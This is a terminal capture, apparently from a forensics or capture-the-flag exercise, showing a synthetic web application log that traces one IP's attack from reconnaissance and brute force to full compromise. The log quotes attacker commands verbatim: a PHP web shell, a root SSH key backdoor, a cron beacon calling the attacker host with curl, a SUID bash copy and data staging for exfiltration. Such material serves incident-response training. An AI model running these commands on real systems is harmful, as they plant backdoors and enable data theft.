 ┌─[achille@parrot]─[~/Chapter1]
└──╼ $cat application.log
2025-05-01 08:23:12 [INFO] webapp.security.scanner - Potential reconnaissance detected from 121.36.37.224 - sequential resource enumeration
2025-05-01 08:24:12 [WARN] webapp.auth.handler - Failed login attempt from 121.36.37.224 - invalid endpoint access
2025-05-01 08:25:34 [INFO] webapp.security.scanner - Directory traversal attempt blocked from 121.36.37.224
2025-05-03 14:12:43 [INFO] webapp.api.v1.users - User enumeration request from 121.36.37.224 - returning sanitized data
2025-05-03 14:13:12 [WARN] webapp.api.v1.users - Suspicious user ID iteration detected from 121.36.37.224
2025-05-03 14:13:34 [WARN] webapp.api.v1.users - Privileged user lookup attempt from 121.36.37.224 - access denied
2025-05-05 09:45:12 [WARN] webapp.auth.login - Authentication failed for user: admin from 121.36.37.224 - invalid credentials
2025-05-05 09:45:23 [WARN] webapp.auth.login - Authentication failed for user: root from 121.36.37.224 - invalid credentials
2025-05-05 09:45:34 [WARN] webapp.auth.login - Authentication failed for user: administrator from 121.36.37.224 - invalid credentials
2025-05-05 09:45:45 [WARN] webapp.auth.login - Authentication failed for user: test from 121.36.37.224 - invalid credentials
2025-05-05 09:45:56 [ERROR] webapp.auth.ratelimit - Rate limit exceeded for IP 121.36.37.224 - blocking for 1 hour
2025-05-12 16:32:11 [INFO] webapp.api.v2.debug - Debug info endpoint accessed from 121.36.37.224 - returning system information
2025-05-12 16:32:22 [WARN] webapp.api.v2.debug - Configuration data requested from 121.36.37.224 - sensitive data filtered
2025-05-12 16:32:33 [INFO] webapp.api.v2.debug - Log data retrieved by 121.36.37.224 - truncated to last 1000 entries
2025-05-12 16:32:44 [CRITICAL] webapp.api.v2.debug - Environment variables exposed to 121.36.37.224 - potential security breach
2025-05-15 11:23:45 [ERROR] webapp.api.v2.debug - Command execution attempt from 121.36.37.224 - command: 'whoami'
2025-05-15 11:24:12 [CRITICAL] webapp.api.v2.debug - Remote code execution successful from 121.36.37.224 - command: 'id; uname -a'
2025-05-15 11:24:23 [CRITICAL] webapp.api.v2.debug - File system access gained by 121.36.37.224 - command: 'ls -la /var/www/html'
2025-05-15 11:24:34 [CRITICAL] webapp.api.v2.debug - Data exfiltration attempt from 121.36.37.224 - command: 'find /var/www -name "*.sql" -o -name "*.tar.gz" -o -name "*.bck"'
2025-05-15 11:25:01 [CRITICAL] webapp.api.v2.debug - Backdoor deployment initiated by 121.36.37.224 - command: 'echo "<?php system($_GET[\"cmd\"]); ?>" > /var/www/html/uploads/temp_4A4D.php'
2025-05-15 11:25:12 [CRITICAL] webapp.api.v2.debug - Web shell created at /uploads/temp_4A4D.php by 121.36.37.224
2025-05-15 11:25:23 [CRITICAL] webapp.api.v2.debug - SSH key generation by 121.36.37.224 - command: 'ssh-keygen -t rsa -N "" -f /tmp/backdoor_4A4D'
2025-05-15 11:25:34 [CRITICAL] webapp.api.v2.debug - SSH backdoor installation by 121.36.37.224 - command: 'mkdir -p /root/.ssh && cat /tmp/backdoor_4A4D.pub >> /root/.ssh/authorized_keys'
2025-05-15 11:25:45 [CRITICAL] webapp.api.v2.debug - Cron job backdoor by 121.36.37.224 - command: 'echo "*/5 * * * * curl -s http://121.36.37.224:7477/beacon?id=4A4D" | crontab -'
2025-05-15 11:25:56 [CRITICAL] webapp.api.v2.debug - Service backdoor installation by 121.36.37.224 - command: 'cp /bin/bash /tmp/.system_update_4A4D && chmod +s /tmp/.system_update_4A4D'
2025-05-18 14:56:12 [CRITICAL] webapp.security - Unauthorized file access detected - backup_2025_4A4D.tar.gz downloaded by 121.36.37.224
2025-05-18 14:58:23 [CRITICAL] webapp.security - Database dump accessed - database_dump_4A4D.sql downloaded by 121.36.37.224
2025-05-18 15:01:34 [CRITICAL] webapp.security - Configuration file accessed - config_4A4D.json downloaded by 121.36.37.224
2025-05-18 15:02:12 [CRITICAL] webapp.security - Web shell access detected - temp_4A4D.php executed by 121.36.37.224
2025-05-18 15:02:23 [CRITICAL] webapp.security - Command execution via web shell - 'ls -la /var/www/html/uploads/'
2025-05-18 15:02:34 [CRITICAL] webapp.security - Data staging by backdoor - 'tar -czf /tmp/exfil_4A4D.tar.gz /var/www/html/config/ /var/log/webapp/'
2025-05-19 07:15:23 [CRITICAL] webapp.security - SSH backdoor activation detected - root login from 121.36.37.224
2025-05-19 07:15:34 [CRITICAL] webapp.security - Privilege escalation via SUID binary - /tmp/.system_update_4A4D executed
2025-05-19 07:15:45 [CRITICAL] webapp.security - Persistent SSH tunnel established - 121.36.37.224:22 -> localhost:3306
2025-05-19 07:16:01 [CRITICAL] webapp.security - Database direct access via tunnel - MySQL connection from 121.36.37.224
2025-05-19 08:12:45 [CRITICAL] webapp.security - Full system compromise detected - attacker 121.36.37.224 has administrative access
2025-05-19 08:13:12 [CRITICAL] webapp.security - Multiple persistence mechanisms active - web shell, SSH key, cron job, SUID binary
2025-05-19 08:30:12 [CRITICAL] webapp.security - Beacon activity detected - periodic callbacks to 121.36.37.224:7477 with ID 4A4D
2025-05-19 09:45:23 [CRITICAL] webapp.security - Lateral movement attempt - scanning internal network from compromised host
2025-05-19 11:23:12 [CRITICAL] webapp.security - Log tampering detected - modification of /var/log/auth.log and /var/log/webapp.log
2025-05-19 12:34:56 [CRITICAL] webapp.security - Rootkit installation attempt - modification of system binaries detected